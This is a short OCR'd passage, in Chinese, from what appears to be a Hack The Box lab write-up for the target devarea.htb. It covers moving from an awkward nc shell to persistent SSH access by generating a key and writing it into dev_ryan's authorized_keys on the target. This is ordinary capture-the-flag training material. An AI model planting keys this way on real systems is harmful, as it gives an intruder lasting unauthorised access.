
提权
由于nc的shell使用起来很不方便，所以直接给目标
靶机写入ssh公钥，使用私钥连接
使用
ssh-keygen -t ed25519 -f ~/.ssh/id_kali -N
""
生成密钥
将 ~/.ssh/id_kali.pub 的所有内容复制到
echo 'id_kali.pub的内容' >
/home/dev_ryan/.ssh/authorized_keys
并在目标执行写入
使用命令
ssh -i ~/.ssh/id_kali dev_ryan@devarea.htb
直接ssh登录靶机